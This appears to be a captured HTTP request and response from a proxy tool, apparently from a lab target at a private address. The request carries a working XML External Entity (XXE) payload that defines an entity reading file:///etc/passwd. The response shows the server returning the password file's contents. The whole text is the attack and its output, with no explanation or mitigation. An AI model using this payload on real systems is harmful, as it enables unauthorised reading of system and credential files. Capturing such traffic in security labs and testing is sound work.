 Request
Raw Params Headers Hex XML
POST /xxe/xxe.php HTTP/1.1
Host: 10.1.1.102
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101
Firefox/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.1.1.102/xxe/
Content-Length: 162
Content-Type: text/plain;charset=UTF-8
Connection: close
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE ANY [
<!ENTITY test SYSTEM "file:///etc/passwd">
]>
<root><name>&test;</name><password>test</password></root>
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 23 Oct 2025 07:37:45 GMT
Server: Apache/2.4.27 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 1495
Connection: close
Content-Type: text/html; charset=UTF-8
Sorry, this root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin